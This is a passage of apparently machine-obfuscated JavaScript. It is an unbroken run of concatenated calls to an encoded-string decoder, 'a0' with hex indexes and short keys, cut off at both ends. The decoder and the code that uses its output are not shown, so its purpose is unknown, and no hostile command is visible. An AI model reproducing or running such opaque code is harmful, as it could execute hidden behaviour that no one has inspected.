8,'DG%!')+a0(0xc49,'GR)f')+a0(0xaf4,'DG%!')+a0(0x1286,'B26$')+a0(0x356,'IiPN')+a0(0xbdb,'ssXV')+a0(0x13c6,'C%tA')+a0(0xe51,'zIb7')+a0(0x12c6,'a4j(')+a0(0xe0f,'Q7N3')+a0(0x14d1,'zD)X')+a0(0xdd6,'qOkH')+a0(0xa6d,'kUIX')+a0(0x119f,'kUIX')+a0(0xf0e,'S%Rz')+a0(0x137d,')KuD')+a0(0xb90,'CgYD')+a0(0x1fe,'2hj4')+a0(0x32f,'vh^O')+a0(0x154e,'CgYD')+a0(0x22c,'w(mR')+a0(0xcbb,'vh^O')+a0(0x14d5,'cc2B')+a0(0x1250,'S%Rz')+a0(0x213,'bz&M')+a0(0xb99,'cEd9')+a0(0xefa,'6v@&')+a0(0x9f7,'5xQL')+a0(0x7c4,'C1Yg')+a0(0x1448,'TO6(')+a0(0xaf9,'GR)f')+a0(0xc79,'ig17')+a0(0x679,')KuD')+a0(0x24f,'uOBQ')+a0(0x6e1,'&&H5')+a0(0x1065,'%HIU')+a0(0x321,'ssXV')+a0(0xe4a,'DG%!')+a0(0x2b2,'Z)Nh')+a0(0x151d,'6v@&')+a0(0x14a0,'ig17')+a0(0x5f8,'B26$')+a0(0x11e6,'fQhK')+a0(0x9a7,'O]j3')+a0(0x1006,'5$KW')+a0(0x9aa,'cc2B')+a0(0xac3,'fQhK')+a0(0x143b,'%pQT')+a0(0x889,'8Gcv')+a0(0xc54,'TO6(')+a0(0xfac,'5Pg0')+a0(0xa06,'C1Yg')+a0(0x10aa,'ig17')+a0(0xc8d,'qOkH')+a0(0xf35,'kUIX')+a0(0x15a,'zD)X')+a0(0x115a,'kUIX')+a0(0x10ef,'cEd9')+a0(0x1db,'Ww^H')+a0(0x1549,'cEd9')+a0(0xe9a,'uOBQ')+a0(0x3b5,'%pQT')+a0(0xbd4,'C%tA')+a0(0x135e,'I06x')+a0(0x720,'fQhK')+a0(0x6bb,'5$KW')+a0(0x3f6,'Ww^H')+a0(0x191,'IiPN')+a0(0xf41,'2hj4')+a0(0xed3,'4nX^')+a0(0xc42,'fQhK')+a0(0x530,'^904')+a0(0xbd2,'5$KW')+a0(0x118b,'Ww^H')+a0(0x84d,'fEnp')+a0(0x151a,'5$KW')+a0(0xde2,'fEnp')+a0(0x106e,'Ww^H')+a0(0x75f,'CgYD')+a0(0x3e2,'5Pg0')+a0(0x902,'bz&M')+a0(0x7a0,'DG%!')+a0(0x60e,'GR)f')+a0(0x1041,'5xQL')+a0(0xf32,'i0cS')+a0(0xa66,'bz&M')+a0(0x6de,'ig17')+a0(0xa3a,'DG%!')+a0(0xfb6,'TO6(')+a0(0xc92,'GR)f')+a0(0x1bd,')KuD')+a0(0x1332,'&&H5')+a0(0xbf2,'C%tA'))+(a0(0x50c,'&&H5')+a0(0xcb4,'C%tA')+a0(0x71f,'C%tA')+a0(0x795,'^904')+a0(0xb58,'dMfm')+a0(0x7bb,'IiPN')+a0(0xcf0,'GR)f')+a0(0xb82,'zD)X')+a0(0x31a,'C1Yg')+a0(0x20e,'4nX^')+a0(0x13b9,'B26$')+a0(0xf5a,'O4eV')+a0(0x1064,'4&U3')+a0(0x534,'i0cS')+a0(0x9ef,')KuD')+a0(0xa20,'cc2B')+a0(0x56b,'fQhK')+a0(0x2da,')KuD')+a0(0x4d3,'4&U3')+a0(0x1084,'a4j(')+a0(0x66c,'TO6(')+a0(0x111c,'^904')+a0(0x143f,'B26$')+a0(0x1564,'dMfm')+a0(0x611,'a4j(')+a0(0xa7d,'ssXV')+a0(0x630,'5Pg0')+a0(0xe88,'a**t')+a0(0x119c,'i0cS')+a0(0x1218,'6v@&')+a0(0x1385,'C1Yg')+a0(0x739,'a4j(')+a0(0x149d,'4&U3')+a0(0x133f,'I06x')+a0(0x81f,'ssXV')+a0(0xe01,'TO6(')+a0(0x3fc,'ssXV')+a0(0x596,'IiPN')+a0(0x2ad,'fEnp')+a0(0x5b2,'gH8[')+a0(0x1560,'5$KW')+a0(0xec1,'&&H5')+a0(0xf5f,'^904')+a0(0x318,'^904')+a0(0x1367,'cEd9')+a0(0x1596,'vh^O')+a0(0x717,'ig17')+a0(0x1282,'fQhK')+a0(0x14b8,'%HIU')+a0(0xab5,'a4j(')+a0(0xf44,'GR)f')+a0(0x904,'dMfm')+a0(0x701,'Q7N3')+a0(0xecb,'GR)f')+a0(0xaf6,'cc2B')+a0(0x13bc,'OQ)n')+a0(0xd75,'DG%!')+a0(0xacd,'Q7N3')+a0(0x108a,'4&U3')+a0(0x57a,'bz&M')+a0(0x5fc,'4nX^')+a0(0x646,'GR)f')+a0(0x33d,'Ww^H')+a0(0x7e7,'i0cS')+a0(0xbe0,'qOkH')+a0(0x92f,'2hj4')+a0(0xe63,'ssXV')+a0(0x9ce,'fQhK')+a0(0xa4b,'5Pg0')+a0(0x398,'zIb7')+a0(0x11ed,'5$KW')+a0(0xd23,'EV4#')+a0(0x100c,'a4j(')+a0(0xac0,'6v@&')+a0(0x77f,'zIb7')+a0(0x5f7,'gH8[')+a0(0x8f1,'a4j(')+a0(0x4ab,'4&U3')+a0(0x90c,'OQ)n')+a0(0x1c3,'6v@&')+a0(0xd69,'w(mR')+a0(0x610,'OQ)n')+a0(0x13d2,'gH8[')+a0(0x1e6,'5Pg0')+a0(0x325,'S%Rz')+a0(0x4ea,'GR)f')+a0(0xe13,'%pQT')+a0(0x819,'CgYD')+a0(0x42f,'kUIX')+a0(0x1281,'ig17')+a0(0x830,'B26$')+a0(0x1027,'4&U3')+a0(0x121,'DG%!')+a0(0x657,'gH8[')+a0(0x917,'Ww^H')+a0(0x1163,'5Pg0')+a0(0xd9b,'CgYD')+a0(0x687,'zD)X')+a0(0x70b,'O]@K')+a0(0x12e5,'DG%!')+a0(0x489,'C%tA')+a0(0xb3f,'DG%!')+a0(0x9bb,'4nX^')+a0(0xc3c,'CgYD')+a0(0x39e,'GR)f')+a0(0x6d0,'TO6(')+a0(0x126f,'fEnp')+a0(0xdc7,'a**t')+a0(0x728,'B26$')+a0(0x1305,'ig17')+a0(0xb7f,'I06x')+a0(0x1296,'bz&M')+a0(0x18d,'I06x')+a0(0xb92,'I06x')+a0(0x1104,'a4j(')+a0(0xd84,'O]@K')+a0(0x49c,'2hj4')+a0(0x253,'O]j3')+a0(0x17a,'kUIX')+a0(0xa36,'Ww^H')+a0(0x506,'zD)X')+a0(0x29d,'S%Rz')+a0(0x1457,'EV4#')+a0(0x108f,'zD)X')+a0(0x892,'a**t')+a0(0xe98,'Ww^H')+a0(0x8f2,'a**t')+a0(0xb37,'ig17')+a0(0x440,'C1Yg')+a0(0xe5b,'C1Yg')+a0(0x292,'fQhK')+a0(0x3c0,'bz&M')+a0(0x276,'zIb7')+a0(0x1185,'4nX^')+a0(0xd1a,'uOBQ')+a0(0x2e4,'ssXV')+a0(0xa07,'8Gcv')+a0(0x1587,'O]@K')+a0(0x2c3,'O]@K')+a0(0x7cb,'DG%!')+a0(0xbd7,'gH8[')+a0(0xaad,'O4eV')+a0(0x769,')KuD')+a0(0x183,'C%tA')+a0(0x65d,'5xQL')+a0(0xe45,'kUIX')+a0(0x134d,'O]@K')+a0(0xb27,'uOBQ')+a0(0x933,'qOkH')+a0(0xf7c,'GR)f')+a0(0xde4,'ig17')+a0(0xbba,'Q7N3')+a0(0x26f,'&&H5')+a0(0x74d,'qOkH')+a0(0x265,'O4eV')+a0(0x129a,'OQ)n')+a0(0xd70,'OQ)n')+a0(0x114a,'6v@&')+a0(0x8c5,'O4eV')+a0(0x16f,'C1Yg')+a0(0x116f,'5$KW')+a0(0xe7d,'4nX^')+a0(0x1f3,'B26$')+a0(0x156f,'B26$')+a0(0x1238,'a4j(')+a0(0x13f3,'cEd9')+a0(0x1147,'CgYD')+a0(0xee0,'TO6(')+a0(0xce6,'gH8[')+a0(0x148c,'6v@&')+a0(0x142a,'S%Rz')+a0(0x40b,'ssXV')+a0(0x1143,'ig17')+a0(0x668,'5Pg0')+a0(0x124,'ssXV')+a0(0x48e,'O]@K')+a0(0x158e,'^904')+a0(0x3cb,'C1Yg')+a0(0x537,'6v@&')+a0(0x676,'GR)f')+a0(0x3a3,'^904')+a0(0x1bc,'IiPN')+a0(0x1d4,'5$KW')+a0(0xa7a,'GR)f')+a0(0x13ec,'DG%!')+a0(0x1057,'2hj4')+a0(0x759,'5xQL')+a0(0x738,'O]@K')+a0(0xb0d,'^904')+a0(0x1576,'uOBQ')+a0(0x359,'gH8[')+a0(0x29f,'ig17')+a0(0x9c2,')KuD')+a0(0x12bc,'dMfm')+a0(0x90b,'C1Yg')+a0(0xd92,'6v@&')+a0(0x486,'cc2B')+a0(0xd97,'fEnp')+a0(0x140c,'5Pg0')+a0(0xaf1,'fQhK'))+(a0(0xd68,'6v@&')+a0(0xef1,'a**t')+a0(0x12a7,'Ww^H')+a0(0x50f,'ssXV')+a0(0x1328,'ssXV')+a0(0xd18,'fQhK')+a0(0xddc,'zIb7')+a0(0x855,'5xQL')+a0(0x6ce,'5$KW')+a0(0x643,'dMfm')+a0(0x107b,'DG%!')+a0(0xa41,'B26$')+a0(0x1018,'CgYD')+a0(0x9df,'%HIU')+a0(0xdf4,'cEd9')+a0(0x32c,'Ww^H')+a0(0x111d,'dMfm')+a0(0x10a8,'zIb7')+a0(0x1130,'bz&M')+a0(0x1597,'5Pg0')+a0(0xb09,'DG%!')+a0(0x71e,'%HIU')+a0(0x117f,'GR)f')+a0(0x1429,'IiPN')+a0(0xefd,'i0cS')+a0(0xc81,'&&H5')+a0(0x31b,'cc2B')+a0(0x9ae,'bz&M')+a0(0xdb5,'&&H5')+a0(0x713,'5xQL')+a0(0x1437,'CgYD')+a0(0x467,'4&U3')+a0(0x145c,'fEnp')+a0(0x33c,'CgYD')+a0(0x97b,'vh^O')+a0(0xeb1,'&&H5')+a0(0x14d9,'TO6(')+a0(0xf4b,'O]j3')+a0(0x7dd,'zD)X')+a0(0xa44,'GR)f')+a0(0xd66,'Ww^H')+a0(0x128e,'I06x')+a0(0xf62,'zD)X')+a0(0x1219,'gH8[')+a0(0x9bc,'qOkH')+a0(0x3f9,'S%Rz')+a0(0xd8d,'fEnp')+a0(0xda4,'OQ)n')+a0(0xc9c,'O]j3')+a0(0xdab,'2hj4')+a0(0x100e,'ig17')+a0(0xb40,'S%Rz')+a0(0x789,'%pQT')+a0(0xb86,'a4j(')+a0(0xe29,'OQ)n')+a0(0xf85,'a4j(')+a0(0x347,'5xQL')+a0(0xdb8,'uOBQ')+a0(0x14e7,'w(mR')+a0(0x1030,'i0cS')+a0(0x77c,'5xQL')+a0(0xc1c,'4&U3')+a0(0x950,'bz&M')+a0(0x1306,'4nX^')+a0(0x12d5,'%pQT')+a0(0x7e1,'gH8[')+a0(0xebb,'^904')+a0(0x1531,'C1Yg')+a0(0x13b1,'i0cS')+a0(0x114d,'gH8[')+a0(0xd47,'&&H5')+a0(0x1e7,'a**t')+a0(0xb11,'5$KW')+a0(0xd8f,'5$KW')+a0(0x1037,'w(mR')+a0(0xbd0,'cc2B')+a0(0x92e,'zIb7')+a0(0x188,'%HIU')+a0(0xfe7,'%pQT')+a0(0x38b,'Q7N3')+a0(0x11ac,'CgYD')+a0(0x18a,'i0cS')+a0(0x981,'i0cS')+a0(0x1233,'vh^O')+a0(0xf60,'I06x')+a0(0x373,'4nX^')+a0(0xec7,'4nX^')+a0(0xc38,'kUIX')+a0(0xfc3,'gH8[')+a0(0x1257,'GR)f')+a0(0xcc7,'dMfm')+a0(0x457,'vh^O')+a0(0xfe6,'4&U3')+a0(0x403,'Ww^H')+a0(0x73c,'cEd9')+a0(0x7e0,'gH8[')+a0(0x5e5,'CgYD')+a0(0x1155,'cEd9')+a0(0x1472,'IiPN')+a0(0x173,'qOkH')+a0(0xac5,'bz&M')+a0(0xe5d,'vh^O')+a0(0x61b,'Q7N3')+a0(0x123b,'bz&M')+a0(0x474,'4nX^')+a0(0x149a,'5xQL')+a0(0x59d,'5xQL')+a0(0x13aa,'i0cS')+a0(0x146a,'ig17')+a0(0xdb4,'cc2B')+a0(0x1c2,'2hj4')+a0(0x75b,'CgYD')+a0(0x11e9,'OQ)n')+a0(0xc03,'Q7N3')+a0(0x4f0,'8Gcv')+a0(0x112c,'OQ)n')+a0(0xa5f,'uOBQ')+a0(0x112,'zD)X')+a0(0xe3c,'gH8[')+a0(0x606,'Ww^H')+a0(0xbfa,'ig17')+a0(0x12ba,'CgYD')+a0(0xcc1,'DG%!')+a0(0xcef,'DG%!')+a0(0x512,'&&H5')+a0(0x8df,'OQ)n')+a0(0xd19,'i0cS')+a0(0x289,'5$KW')+a0(0x1266,'C1Yg')+a0(0xa7c,'O]@K')+a0(0xa86,'zD)X')+a0(0x3a4,'8Gcv')+a0(0x14b7,'IiPN')+a0(0x613,'5$KW')+a0(0x1262,'&&H5')+a0(0x10a3,'O]@K')+a0(0xa98,'EV4#')+a0(0x7f2,'OQ)n')+a0(0x156,'&&H5')+a0(0x1553,'&&H5')+a0(0xd5f,'S%Rz')+a0(0xbed,'w(mR')+a0(0x25e,'6v@&')+a0(0xc7b,'O4eV')+a0(0xac7,'DG%!')+a0(0xab9,'GR)f')+a0(0xea1,'GR)f')+a0(0x14de,'Z)Nh')+a0(0xf36,'5$KW')+a0(0x1351,'cc2B')+a0(0xff7,'6v@&')+a0(0x136b,'ssXV')+a0(0x5df,'C1Yg')+a0(0x9e3,'6v@&')+a0(0x61e,'TO6(')+a0(0x14ae,'EV4#')+a0(0x131e,'CgYD')+a0(0x336,'C1Yg')+a0(0x145e,'5Pg0')+a0(0x1a4,'Q7N3')+a0(0x426,'4nX^')+a0(0x230,'ssXV')+a0(0x149c,'a4j(')+a0(0x80c,'^904')+a0(0x35b,'vh^O')+a0(0xe35,'Ww^H')+a0(0x542,'TO6(')+a0(0x67c,'5xQL')+a0(0x126,'8Gcv')+a0(0x6cb,'6v@&')+a0(0x94a,'i0cS')+a0(0x117e,'5$KW')+a0(0xdd1,'^904')+a0(0xd48,'CgYD')+a0(0xd57,'ssXV')+a0(0x5f4,'O4eV')+a0(0xf52,'Ww^H')+a0(0x3dc,'8Gcv')+a0(0x66d,'5$KW')+a0(0x7cf,'B26$')+a0(0x993,'2hj4')+a0(0xf25,'DG%!')+a0(0x421,'2hj4')+a0(0x14e4,'OQ)n')+a0(0x72f,'fQhK')+a0(0x90d,'kUIX')+a0(0xd08,'Z)Nh')+a0(0xf29,'TO6(')+a0(0x7ff,'Ww^H')+a0(0x1284,'C1Yg')+a0(0xd72,'&&H5')+a0(0x417,'C%tA')+a0(0x377,'vh^O')+a0(0xb1f,'8Gcv')+a0(0xac9,'B26$')+a0(0xd00,'C%tA')+a0(0xa6f,'CgYD')+a0(0x67e,'Q7N3')+a0(0xd4a,'5Pg0')+a0(0xb48,'gH8['))+(a0(0x5a1,'OQ)n')+a0(0xc1b,'zIb7')+a0(0x12e3,'2hj4')+a0(0x5dc,'4&U3')+a0(0x30b,'Q7N3')+a0(0x98f,'vh^O')+a0(0x1181,'4&U3')+a0(0x112d,'vh^O')+a0(0xa95,'zD)X')+a0(0x232,'i0cS')+a0(0xf2f,'S%Rz')+a0(0x13c9,'%pQT')+a0(0x62e,'6v@&')+a0(0x1067,'IiPN')+a0(0x34f,'DG%!')+a0(0x142f,'%pQT')+a0(0x718,'C1Yg')+a0(0x145b,'zIb7')+a0(0xa0e,')KuD')+a0(0x886,'ssXV')+a0(0xeb5,'4nX^')+a0(0x122c,'a**t')+a0(0x893,'a4j(')+a0(0x10a4,'qOkH')+a0(0x533,'ssXV')+a0(0x11bf,'O]j3')+a0(0x5b8,'^904')+a0(0xf7a,'CgYD')+a0(0xe36,'IiPN')+a0(0xc52,'cc2B')+a0(0xfe4,'4&U3')+a0(0x433,'O]@K')+a0(0x1478,'gH8[')+a0(0x76a,'ig17')+a0(0xe12,'qOkH')+a0(0x12f,'5xQL')+a0(0x11c2,'kUIX')+a0(0x143e,'IiPN')+a0(0xad1,'%HIU')+a0(0x1404,'^904')+a0(0x1381,'w(mR')+a0(0xb9f,'ig17')+a0(0x927,'IiPN')+a0(0x775,'&&H5')+a0(0xad8,'dMfm')+a0(0x848,'4&U3')+a0(0xf09,'C1Yg')+a0(0x68f,'IiPN')+a0(0x834,'kUIX')+a0(0x971,'5Pg0')+a0(0xb6b,'%HIU')+a0(0xa79,'vh^O')+a0(0x105c,'4nX^')+a0(0x3ee,'OQ)n')+a0(0xd0a,'fEnp')+a0(0xe05,'a**t')+a0(0xfcb,'i0cS')+a0(0x10c3,'Z)Nh')+a0(0x1393,'OQ)n')+a0(0x1311,'%pQT')+a0(0x1315,'5$KW')+a0(0x121c,'dMfm')+a0(0xe62,'ssXV')+a0(0x3f7,'5$KW')+a0(0xa89,'5$KW')+a0(0x2d6,'S%Rz')+a0(0x6f0,'dMfm')+a0(0x3be,'^904')+a0(0xcba,'5$KW')+a0(0x98a,'ssXV')+a0(0x10ea,'5xQL')+a0(0xa61,'uOBQ')+a0(0x269,'w(mR')+a0(0x122,'C1Yg')+a0(0xafc,'&&H5')+a0(0x120c,'5xQL')+a0(0x91b,'I06x')+a0(0x711,'&&H5')+a0(0x1145,'%pQT')+a0(0x14ec,'Ww^H')+a0(0x788,'C%tA')+a0(0xb84,'O4eV')+a0(0x1048,'C%tA')+a0(0x223,'fQhK')+a0(0x13b4,'vh^O')+a0(0x3ba,'fQhK')+a0(0x1595,'gH8[')+a0(0xfd6,'OQ)n')+a0(0xd96,'2hj4')+a0(0x8ce,'6v@&')+a0(0x125d,'CgYD')+a0(0xec8,'^904')+a0(0x32d,'a4j(')+a0(0x170,'O]j3')+a0(0x10d4,'fQhK')+a0(0xcd3,'C%tA')+a0(0x4b6,'cc2B')+a0(0x1bb,'IiPN')+a0(0x918,'I06x')+a0(0x211,'5Pg0')+a0(0x8c9,'vh^O')+a0(0x3a2,'O]@K')+a0(0xce5,'O]@K')+a0(0x349,'TO6(')+a0(0x1240,'2hj4')+a0(0x10ec,'5Pg0')+a0(0x3c2,'a**t')+a0(0x1405,'bz&M')+a0(0x6f9,'6v@&')+a0(0xeb2,'C%tA')+a0(0x3d0,'5xQL')+a0(0x8bb,'6v@&')+a0(0x444,'S%Rz')+a0(0x12c2,'fEnp')+a0(0x1279,'vh^O')+a0(0x98c,'^904')+a0(0x13ac,'IiPN')+a0(0x2c2,'cEd9')+a0(0x71d,'bz&M')+a0(0x96d,'^904')+a0(0x1015,'IiPN')+a0(0xa9e,'8Gcv')+a0(0xd35,'%HIU')+a0(0x9b5,'C1Yg')+a0(0x1013,'dMfm')+a0(0x1ba,'fQhK')+a0(0x2a3,'S%Rz')+a0(0xac8,'DG%!')+a0(0xa73,'w(mR')+a0(0xafe,'vh^O')+a0(0x16c,'zD)X')+a0(0x2b5,'Ww^H')+a0(0x13f2,'Z)Nh')+a0(0xa8f,'fEnp')+a0(0x333,'%pQT')+a0(0xcbe,'kUIX')+a0(0x1014,'S%Rz')+a0(0xde1,'w(mR')+a0(0x1379,'5$KW')+a0(0x13dd,'DG%!')+a0(0x1230,'%HIU')+a0(0xf8d,'S%Rz')+a0(0x63e,'kUIX')+a0(0x4ed,'O]@K')+a0(0xa52,'kUIX')+a0(0x104f,'&&H5')+a0(0x30c,'zD)X')+a0(0x26e,'dMfm')+a0(0x5d9,'IiPN')+a0(0x538,'GR)f')+a0(0xe3e,'4&U3')+a0(0xfd8,'EV4#')+a0(0xf24,'Z)Nh')+a0(0x5db,'kUIX')+a0(0x1363,'^904')+a0(0x51c,'C1Yg')+a0(0x239,'IiPN')+a0(0x37e,'5$KW')+a0(0xd6d,'5$KW')+a0(0xed5,'O]j3')+a0(0xeff,'EV4#')+a0(0xdcf,'B26$')+a0(0x393,'I06x')+a0(0xec4,'8Gcv')+a0(0x9a1,'w(mR')+a0(0x119b,'fQhK')+a0(0x4f4,'dMfm')+a0(0x1245,'5xQL')+a0(0x8fc,'ig17')+a0(0xd39,'S%Rz')+a0(0x1585,'fEnp')+a0(0x8fb,'EV4#')+a0(0x4fe,'O4eV')+a0(0xedb,'5$KW')+a0(0x1247,'5$KW')+a0(0x969,'O]j3')+a0(0x89b,'GR)f')+a0(0x6d6,'cEd9')+a0(0xea6,'C%tA')+a0(0x453,'gH8[')+a0(0x6ef,'i0cS')+a0(0x91a,'4&U3')+a0(0xb2c,'ssXV')+a0(0x13a3,'EV4#')+a0(0xdef,'O]@K')+a0(0x39c,'I06x')+a0(0x586,'4&U3')+a0(0x9a5,'vh^O')+a0(0x951,')KuD')+a0(0x136f,'C%tA')+a0(0xddb,'gH8[')+a0(0x5ec,'%HIU')+a0(0x1217,'a**t')+a0(0x836,'cEd9')+a0(0x897,'bz&M')+a0(0x1292,'Ww^H')+a0(0x1042,'zD)X')+a0(0xd3c,'S%Rz')+a0(0x14ed,'^904')+a0(0xb6c,'zD)X'))+(a0(0x600,'a**t')+a0(0x101f,'zD)X')+a0(0x1497,'fQhK')+a0(0x4d1,'Z)Nh')+a0(0xa42,'Q7N3')+a0(0xb0e,'zD)X')+a0(0x1525,'vh^O')+a0(0x76d,'a4j(')+a0(0x2e9,'Ww^H')+a0(0x5a4,'S%Rz')+a0(0x229,'qOkH')+a0(0xd32,'B26$')+a0(0x11d2,'cc2B')+a0(0x117a,'uOBQ')+a0(0xdbe,'OQ)n')+a0(0xe9f,'^904')+a0(0x47c,'O]@K')+a0(0x11a6,'fQhK')+a0(0xfcf,'Q7N3')+a0(0xce3,'5$KW')+a0(0xdc6,'bz&M')+a0(0x164,'C1Yg')+a0(0x6b5,'DG%!')+a0(0xc07,'vh^O')+a0(0x43a,'B26$')+a0(0x13ee,'O]j3')+a0(0x47d,'^904')+a0(0x115e,'GR)f')+a0(0x11b2,'B26$')+a0(0x5e7,'B26$')+a0(0xb9b,'^904')+a0(0x7ca,'6v@&')+a0(0x242,'gH8[')+a0(0x569,'%pQT')+a0(0x129c,'kUIX')+a0(0x89c,'Z)Nh')+a0(0xde6,'dMfm')+a0(0x25d,'5Pg0')+a0(0x6ab,'O]j3')+a0(0x435,'ssXV')+a0(0x493,'zIb7')+a0(0x139c,')KuD')+a0(0x1388,'OQ)n')+a0(0x23a,'ssXV')+a0(0x710,'CgYD')+a0(0x605,'gH8[')+a0(0x82f,'O4eV')+a0(0x12aa,'%HIU')+a0(0xb17,'cEd9')+a0(0x1398,'zD)X')+a0(0x1005,'C%tA')+a0(0xde0,'Ww^H')+a0(0x30f,'kUIX')+a0(0x1d3,'vh^O')+a0(0xb13,'TO6(')+a0(0x2c0,'B26$')+a0(0xe56,'fEnp')+a0(0x27b,'2hj4')+a0(0x1327,'fQhK')+a0(0xfb7,'Z)Nh')+a0(0x33f,'OQ)n')+a0(0xee8,'&&H5')+a0(0xd93,'2hj4')+a0(0x11b3,'O4eV')+a0(0x2df,'%pQT')+a0(0x1182,'ig17')+a0(0x114,'fEnp')+a0(0x3b7,'8Gcv')+a0(0x14c2,'C1Yg')+a0(0x1038,'fQhK')+a0(0x12d7,'S%Rz')+a0(0xaef,'IiPN')+a0(0x1214,'4&U3')+a0(0xa40,'DG%!')+a0(0x799,'IiPN')+a0(0xfd5,'5Pg0')+a0(0x13c4,'qOkH')+a0(0x97c,'qOkH')+a0(0x674,'zIb7')+a0(0x78e,'zIb7')+a0(0x222,'GR)f')+a0(0x30e,'uOBQ')+a0(0x1318,'%HIU')+a0(0x1455,'i0cS')+a0(0x1447,'bz&M')+a0(0x1540,'a4j(')+a0(0x11fd,'EV4#')+a0(0xf58,'Q7N3')+a0(0x12dd,'zIb7')+a0(0x712,'O]j3')+a0(0x4e2,'uOBQ')+a0(0x68a,'zIb7')+a0(0xad2,'4&U3')+a0(0xfd7,'%pQT')+a0(0x362,'Ww^H')+a0(0x867,'i0cS')+a0(0x3f5,'Q7N3')+a0(0x2fc,'O]@K')+a0(0x49f,'ig17')+a0(0x526,'DG%!')+a0(0xa27,'a**t')+a0(0xfe0,'w(mR')+a0(0x14f,'Z)Nh')+a0(0x12a8,'^904')+a0(0x1372,'dMfm')+a0(0xa12,'GR)f')+a0(0x756,'fQhK')+a0(0x5fb,'IiPN')+a0(0x14d4,'qOkH')+a0(0xbe9,'dMfm')+a0(0xc95,'5Pg0')+a0(0x887,'a4j(')+a0(0x1382,'kUIX')+a0(0xdde,'4&U3')+a0(0x12b1,'i0cS')+a0(0xd80,'Z)Nh')+a0(0xd3d,'ig17')+a0(0xcdd,'EV4#')+a0(0x41b,'S%Rz')+a0(0x6fb,'Q7N3')+a0(0x988,'dMfm')+a0(0x58a,'zD)X')+a0(0x9f5,'uOBQ')+a0(0x101c,'2hj4')+a0(0x1555,'6v@&')+a0(0xada,'a4j(')+a0(0x1169,'bz&M')+a0(0x959,'kUIX')+a0(0x150e,'EV4#')+a0(0x46a,'fEnp')+a0(0x9e1,'a4j(')+a0(0x217,'C1Yg')+a0(0x633,'4&U3')+a0(0x1035,'I06x')+a0(0xddf,'dMfm')+a0(0x1a8,'fQhK')+a0(0xca6,'cEd9')+a0(0x1586,'i0cS')+a0(0x858,'CgYD')+a0(0xdc9,'5$KW')+a0(0x8ad,'ssXV')+a0(0xbe1,'dMfm')+a0(0x7c0,'fQhK')+a0(0xe67,'GR)f')+a0(0x1f7,'Z)Nh')+a0(0x8fd,'CgYD')+a0(0xcb7,'OQ)n')+a0(0xe8b,'i0cS')+a0(0x2e1,'fEnp')+a0(0x95e,'5$KW')+a0(0x11cf,'B26$')+a0(0x39d,'a**t')+a0(0x2c8,'cEd9')+a0(0x14f7,'4&U3')+a0(0x10d,'^904')+a0(0x9e4,'vh^O')+a0(0x1466,'cc2B')+a0(0x4f8,'gH8[')+a0(0x119e,'cEd9')+a0(0x14c5,'B26$')+a0(0x691,'5$KW')+a0(0x14a2,'%HIU')+a0(0xa80,'uOBQ')+a0(0x3d2,'qOkH')+a0(0x14e2,'8Gcv')+a0(0xa25,'%HIU')+a0(0x121a,'%pQT')+a0(0x1199,'%HIU')+a0(0x4c6,'cc2B')+a0(0x382,'8Gcv')+a0(0x60b,'qOkH')+a0(0x961,')KuD')+a0(0xbb3,'fEnp')+a0(0xb88,'IiPN')+a0(0x1333,'4nX^')+a0(0x13f7,'kUIX')+a0(0xdc3,'8Gcv')+a0(0xbb9,'dMfm')+a0(0x442,'TO6(')+a0(0x4de,'a**t')+a0(0x10b4,'OQ)n')+a0(0x7ec,'kUIX')+a0(0x11f,'zIb7')+a0(0x4f5,'fEnp')+a0(0xcf1,'Q7N3')+a0(0xc6e,'ig17')+a0(0x9fb,'5Pg0')+a0(0x277,'^904')+a0(0x10a2,'C%tA')+a0(0x11f7,'cc2B')+a0(0x1350,'C1Yg')+a0(0xd13,'OQ)n')+a0(0x11c,'O4eV')+a0(0xaaa,'4&U3')+a0(0x835,'ig17')+a0(0xe9d,'CgYD')+a0(0xa47,'bz&M')+a0(0x328,'qOkH')+a0(0x310,'I06x')+a0(0x7f0,'4nX^'))+(a0(0x399,'S%Rz')+a0(0x13d0,'IiPN')+a0(0x709,'6v@&')+a0(0x1022,'O4eV')+a0(0x1486,'ssXV')+a0(0x68e,'5Pg0')+a0(0x448,'B26$')+a0(0x94f,'fQhK')+a0(0x263,'bz&M')+a0(0x96f,'fQhK')+a0(0x876,'B26$')+a0(0x95d,'DG%!')+a0(0x14b2,'dMfm')+a0(0x151e,'GR)f')+a0(0x149b,'OQ)n')+a0(0x203,'8Gcv')+a0(0x11d3,'vh^O')+a0(0x443,'6v@&')+a0(0x860,'Z)Nh')+a0(0x5b9,'ig17')+a0(0xb28,'B26$')+a0(0x22a,'uOBQ')+a0(0x1133,'i0cS')+a0(0xb05,'B26$')+a0(0x12bd,'OQ)n')+a0(0x5b3,'zD)X')+a0(0xb0c,'OQ)n')+a0(0x8c3,'Ww^H')+a0(0x11b1,'ig17')+a0(0x1278,'uOBQ')+a0(0xffa,'C%tA')+a0(0xaa3,'&&H5')+a0(0xabf,'Ww^H')+a0(0xb75,'w(mR')+a0(0x9b7,'Z)Nh')+a0(0x109c,'Ww^H')+a0(0x7a6,'gH8[')+a0(0xa2d,'%HIU')+a0(0x10ae,'6v@&')+a0(0x237,'C%tA')+a0(0x52b,'TO6(')+a0(0x2f7,'8Gcv')+a0(0x791,'5xQL')+a0(0x109d,'Q7N3')+a0(0x34e,'Z)Nh')+a0(0x850,'4nX^')+a0(0xbea,'qOkH')+a0(0x1375,'zIb7')+a0(0xa5d,'5Pg0')+a0(0x1138,'cEd9')+a0(0x1471,'&&H5')+a0(0x800,'i0cS')+a0(0xd9a,'uOBQ')+a0(0x1535,'IiPN')+a0(0xbfb,'TO6(')+a0(0x77b,'O]j3')+a0(0x697,'Ww^H')+a0(0xc44,'a4j(')+a0(0x96b,'S%Rz')+a0(0x10b2,'bz&M')+a0(0x1532,'w(mR')+a0(0x1324,'C%tA')+a0(0x13a8,'ssXV')+a0(0x1029,'O]@K')+a0(0xef8,'zIb7')+a0(0x576,'gH8[')+a0(0x9b2,'ig17')+a0(0x55c,'a**t')+a0(0x675,'qOkH')+a0(0xb2d,'zIb7')+a0(0x37f,'TO6(')+a0(0x1345,'O]@K')+a0(0x1223,'GR)f')+a0(0xb8b,'cc2B')+a0(0x3d3,'uOBQ')+a0(0xdd7,'w(mR')+a0(0x144b,'Q7N3')+a0(0x2b9,'O4eV')+a0(0x74b,'gH8[')+a0(0x143c,'5$KW')+a0(0x6db,'bz&M')+a0(0x46c,'GR)f')+a0(0x11a4,'CgYD')+a0(0x50b,')KuD')+a0(0x7a5,'a4j(')+a0(0x129d,'gH8[')+a0(0x148d,'TO6(')+a0(0x1319,'vh^O')+a0(0xa0c,'gH8[')+a0(0x1591,'zIb7')+a0(0x1231,'5x